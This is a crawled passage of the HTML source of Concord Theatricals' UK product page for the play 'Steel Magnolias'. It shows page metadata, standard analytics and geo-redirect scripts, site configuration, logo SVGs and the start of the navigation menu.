

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/10643/steel-magnolias
body_size: 27682
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Steel Magnolias | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Steel Magnolias | Concord Theatricals" />
<meta property="og:title" content="Steel Magnolias | Concord Theatricals" />
<meta name="twitter:title" content="Steel Magnolias | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/10643/steel-magnolias" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/10643/steel-magnolias" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0051611_steel_magnolias_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0051611_steel_magnolias_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0051611_steel_magnolias_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="All the ladies who are “anybody” in Chinquapin, Louisiana come to Truvy’s beauty salon to have their hair done" />
<meta property="og:description" content="All the ladies who are “anybody” in Chinquapin, Louisiana come to Truvy’s beauty salon to have their hair done" />
<meta name="description" content="All the ladies who are “anybody” in Chinquapin, Louisiana come to Truvy’s beauty salon to have their hair done" />
<meta name="twitter:description" content="All the ladies who are “anybody” in Chinquapin, Louisiana come to Truvy’s beauty salon to have their hair done" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="yellow">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573130106">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
